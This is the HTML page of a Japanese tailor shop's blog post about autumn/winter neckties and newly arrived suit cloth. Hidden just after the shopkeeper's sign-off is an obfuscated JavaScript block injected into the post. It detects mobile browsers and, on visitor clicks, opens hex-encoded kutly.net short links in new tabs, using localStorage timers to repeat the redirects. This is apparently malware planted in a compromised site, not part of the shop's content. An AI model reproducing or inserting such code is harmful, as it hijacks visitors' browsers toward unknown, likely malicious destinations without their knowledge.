<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link"><span class="menu-title">BLOG</span></a></li>
</ul></nav>
</div></header>
<div id="dp_main_wrapper" class="main-wrapper" aria-live="polite"><div id="dp-pjax-wrapper" data-barba="wrapper"><div class="dp-pjax-container" data-barba="container" data-barba-namespace="home"><div id="container" class="dp-container pc is-change-hue not-home singular"><section id="ct-hd" class="ct-hd bgimg"><div id="ct-whole" class="ct-whole edge_shape_wline_btm bgimg not-home singular singular"><div class="inner-bg" role="img" style="--bg-image:url('//sassi.bz/wp-content/uploads/2022/10/357F8B48-451E-4B35-A562-08A0A69566DA_1_201_a-scaled.jpeg')"></div><div class="hd-content"><div class="hd-meta meta-cat wow fadeInDown" data-wow-delay="0.7s"><a href="https://sassi.bz/category/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/" rel="tag" class="cat-link cat-color47"><span class="cat-name">ネクタイ</span></a></div><h2 class="hd-title single-title wow fadeInDown" data-wow-delay="0.4s"><span>秋冬のネクタイ・・・・・・</span></h2><div class="hd-meta meta-info wow fadeInUp" data-wow-delay="0.7s"><div class="meta meta-date eng"><time datetime="2022-10-01T15:54:42+09:00" class="published icon-clock eng"><span class="date_month_en_full">October</span> <span class="date_day">1</span>, <span class="date_year">2022</span></time></div><div class="meta meta-views">659 views</div><div class="meta time_for_reading icon-alarm">約14分</div></div></div></div></section><nav id="dp_breadcrumb_nav" class="dp_breadcrumb_nav"><ul><li><a href="https://sassi.bz/" class="nav_home nav_link"><span class="nav_title"><i class="icon-home"></i>HOME</span></a></li><li><a href="https://sassi.bz/category/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/" class="nav_link"><span class="nav_title">ネクタイ</span></a></li><li><a href="https://sassi.bz/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/2774/" class="nav_link"><span class="nav_title">秋冬のネクタイ・・・・・・</span></a></li></ul></nav><div class="content-wrap incontainer clearfix two-col not-home singular">
<main id="content" class="content two-col right"><article id="post-2774" class="single-article post-2774 post type-post status-publish format-standard has-post-thumbnail category-47 tag-blog tag-10 tag-8"><div class="entry entry-content"><p>&nbsp;</p>
<p>この所、ネクタイはこのメーカーさんで落ち着いてる 当店 です</p>
<p>ネクタイの良し悪しがあまり無く</p>
<p>安定感が高いと感じます</p>
<p>&nbsp;</p>
<p>表地の色柄などで お選びされる方が ほとんどですが</p>
<p>実際は、中身 芯地 で結び目のホールド感はかわります</p>
<p>と言っても「結んだ体感」 には敵いません</p>
<p>ので、一度私の言う通り 結んでみませんか・・・・・・・</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-2775 size-large" src="https://sassi.bz/wp-content/uploads/2022/10/3D9ECE2D-1C17-4185-8702-4FE622B5490C_1_201_a-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2022/10/3D9ECE2D-1C17-4185-8702-4FE622B5490C_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/10/3D9ECE2D-1C17-4185-8702-4FE622B5490C_1_201_a-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/10/3D9ECE2D-1C17-4185-8702-4FE622B5490C_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/10/3D9ECE2D-1C17-4185-8702-4FE622B5490C_1_201_a-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/10/3D9ECE2D-1C17-4185-8702-4FE622B5490C_1_201_a-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/10/3D9ECE2D-1C17-4185-8702-4FE622B5490C_1_201_a-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/10/3D9ECE2D-1C17-4185-8702-4FE622B5490C_1_201_a-1360x909.jpeg 1360w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone wp-image-2776 size-large" src="https://sassi.bz/wp-content/uploads/2022/10/AF7BD344-C2D7-4C31-A58C-797F2F9C4422_1_201_a-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2022/10/AF7BD344-C2D7-4C31-A58C-797F2F9C4422_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/10/AF7BD344-C2D7-4C31-A58C-797F2F9C4422_1_201_a-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/10/AF7BD344-C2D7-4C31-A58C-797F2F9C4422_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/10/AF7BD344-C2D7-4C31-A58C-797F2F9C4422_1_201_a-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/10/AF7BD344-C2D7-4C31-A58C-797F2F9C4422_1_201_a-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/10/AF7BD344-C2D7-4C31-A58C-797F2F9C4422_1_201_a-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/10/AF7BD344-C2D7-4C31-A58C-797F2F9C4422_1_201_a-1360x909.jpeg 1360w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>&nbsp;</p>
<p><img decoding="async" class="alignnone wp-image-2777 size-large" src="https://sassi.bz/wp-content/uploads/2022/10/8F802A04-31F3-42A0-9214-40D02A38AC15_1_201_a-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2022/10/8F802A04-31F3-42A0-9214-40D02A38AC15_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/10/8F802A04-31F3-42A0-9214-40D02A38AC15_1_201_a-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/10/8F802A04-31F3-42A0-9214-40D02A38AC15_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/10/8F802A04-31F3-42A0-9214-40D02A38AC15_1_201_a-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/10/8F802A04-31F3-42A0-9214-40D02A38AC15_1_201_a-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/10/8F802A04-31F3-42A0-9214-40D02A38AC15_1_201_a-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/10/8F802A04-31F3-42A0-9214-40D02A38AC15_1_201_a-1360x909.jpeg 1360w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>￥15.400- 税込〜</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2778 size-large" src="https://sassi.bz/wp-content/uploads/2022/10/C216CFC7-1680-42EC-8801-DADC2F90F5FF_1_201_a-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2022/10/C216CFC7-1680-42EC-8801-DADC2F90F5FF_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/10/C216CFC7-1680-42EC-8801-DADC2F90F5FF_1_201_a-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/10/C216CFC7-1680-42EC-8801-DADC2F90F5FF_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/10/C216CFC7-1680-42EC-8801-DADC2F90F5FF_1_201_a-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/10/C216CFC7-1680-42EC-8801-DADC2F90F5FF_1_201_a-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/10/C216CFC7-1680-42EC-8801-DADC2F90F5FF_1_201_a-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/10/C216CFC7-1680-42EC-8801-DADC2F90F5FF_1_201_a-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<p>&nbsp;</p>
<p>こちらも お早めに御覧ください</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>「JA LINE」様に服地が届きました</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone wp-image-2780 size-large" src="https://sassi.bz/wp-content/uploads/2022/10/5A66880C-F10E-45EC-9ED3-E8941C9FD37F_1_201_a-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2022/10/5A66880C-F10E-45EC-9ED3-E8941C9FD37F_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/10/5A66880C-F10E-45EC-9ED3-E8941C9FD37F_1_201_a-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/10/5A66880C-F10E-45EC-9ED3-E8941C9FD37F_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/10/5A66880C-F10E-45EC-9ED3-E8941C9FD37F_1_201_a-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/10/5A66880C-F10E-45EC-9ED3-E8941C9FD37F_1_201_a-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/10/5A66880C-F10E-45EC-9ED3-E8941C9FD37F_1_201_a-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/10/5A66880C-F10E-45EC-9ED3-E8941C9FD37F_1_201_a-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></p>
<p>昨日届いて、早速悩まれたお客様がいらっしゃりました</p>
<p>（今） ご注文のJACKETを作ってますから</p>
<p>”眺めるだけに” と止めさせて貰いました</p>
<p>”着分”服地は、クリアランス価格にて入荷してます！</p>
<p>と売り切れましたら、すいません！</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>それでは　また明日</p>
<p>皆様のお越しをお待ちしています &#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;&#8230;.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>店主<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x67\x58\x73\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x71\x55\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x52\x58\x57\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x7a\x4b\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x54\x55\x4a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x6f\x58\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x65\x52\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x56\x4e\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x54\x63\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x57\x45\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div><footer class="single_post_meta bottom"><div class="first_row"><div class="flw_box fb show_bg_img"><figure class="flw_box_col show_bg_img"><img src="https://sassi.bz/wp-content/uploads/2022/10/357F8B48-451E-4B35-A562-08A0A69566DA_1_201_a-1024x684.jpeg" width="1024" height="684" layout="responsive" class="wp-post-image" alt="秋冬のネクタイ・・・・・・" srcset="https://sassi.bz/wp-content/uploads/2022/10/357F8B48-451E-4B35-A562-08A0A69566DA_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/10/357F8B48-451E-4B35-A562-08A0A69566DA_1_201_a-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/10/357F8B48-451E-4B35-A562-08A0A69566DA_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/10/357F8B48-451E-4B35-A562-08A0A69566DA_1_201_a-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/10/357F8B48-451E-4B35-A562-08A0A69566DA_1_201_a-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/10/357F8B48-451E-4B35-A562-08A0A69566DA_1_201_a-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/10/357F8B48-451E-4B35-A562-08A0A69566DA_1_201_a-1360x909.jpeg 1360w" /></figure><div class="flw_box_col"><span class="phrase">Click Like button if you like this article.</span><div class="fb-like" data-href="https://sassi.bz/" data-size="large" data-action="like" data-show-faces="false" data-layout="button_count"></div></div><figure class="flw_box_col bg_img"><img src="https://sassi.bz/wp-content/uploads/2022/10/357F8B48-451E-4B35-A562-08A0A69566DA_1_201_a-1024x684.jpeg" width="1024" height="684" layout="responsive" class="wp-post-image" alt="秋冬のネクタイ・・・・・・" srcset="https://sassi.bz/wp-content/uploads/2022/10/357F8B48-451E-4B35-A562-08A0A69566DA_1_201_a-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2022/10/357F8B48-451E-4B35-A562-08A0A69566DA_1_201_a-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2022/10/357F8B48-451E-4B35-A562-08A0A69566DA_1_201_a-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2022/10/357F8B48-451E-4B35-A562-08A0A69566DA_1_201_a-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2022/10/357F8B48-451E-4B35-A562-08A0A69566DA_1_201_a-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2022/10/357F8B48-451E-4B35-A562-08A0A69566DA_1_201_a-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2022/10/357F8B48-451E-4B35-A562-08A0A69566DA_1_201_a-1360x909.jpeg 1360w" /></figure></div><div class="meta meta-cat"><div class="meta-item-list"><a href="https://sassi.bz/category/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/" rel="tag" class="cat-link cat-color47"><span class="cat-name">ネクタイ</span></a></div></div><div class="meta meta-cat tag"><div class="meta-item-list"><a href="https://sassi.bz/tag/blog/" rel="tag" class="tag-link"><span class="tag-name">『Sassi』ブログ</span></a> <a href="https://sassi.bz/tag/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/" rel="tag" class="tag-link"><span class="tag-name">オーダージャケット</span></a> <a href="https://sassi.bz/tag/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b9%e3%83%bc%e3%83%84/" rel="tag" class="tag-link"><span class="tag-name">オーダースーツ</span></a> </div></div></div><div class="second_row"><div class="meta meta-views">659 views</div></div></footer></article><aside class="dp_related_posts clearfix horizontal two-col"><h3 class="inside-title wow fadeInDown"><span>You Might Also Like</span></h3><ul><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/maria-santangelo/8696/" title="組み合わせ・・・・・・" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0213-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/maria-santangelo/" rel="tag" class="cat-link  cat-color20"><span class="cat-name">Maria Santangelo</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/maria-santangelo/8696/" title="組み合わせ・・・・・・" class="list-link">組み合わせ・・・・・・</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/8455/" title="25’FW / ネクタイ と 『秋のtailor made 会』" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/09/DSC0208-2-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%a2%e3%82%a6%e3%82%bf%e3%83%bc/" rel="tag" class="cat-link  cat-color109"><span class="cat-name">オーダーアウター</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/8455/" title="25’FW / ネクタイ と 『秋のtailor made 会』" class="list-link">25’FW / ネクタイ と 『秋のtailor made 会』</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/7554/" title="”Albeni  Tie”" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/03/DSC0172-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/" rel="tag" class="cat-link  cat-color47"><span class="cat-name">ネクタイ</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/7554/" title="”Albeni  Tie”" class="list-link">”Albeni  Tie”</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/7203/" title="『本年も大変お世話になりました』" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/12/DSC0201-17-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/acca-kappa/" rel="tag" class="cat-link  cat-color36"><span class="cat-name">ACCA KAPPA</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/7203/" title="『本年も大変お世話になりました』" class="list-link">『本年も大変お世話になりました』</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/7015/" title="・・・・・・・ 配置換え" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2024/11/DSC0199-2-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/emmeti/" rel="tag" class="cat-link  cat-color40"><span class="cat-name">EMMETI</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/7015/" title="・・・・・・・ 配置換え" class="list-link">・・・・・・・ 配置換え</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/6599/" title="”良い出来” だと思います" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/themes/dp-infinitii/img/post_thumbnail/noimage.png" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/" rel="tag" class="cat-link  cat-color47"><span class="cat-name">ネクタイ</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/%e3%83%8d%e3%82%af%e3%82%bf%e3%82%a4/6599/" title="”良い出来” だと思います" class="list-link">”良い出来” だと思います</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a 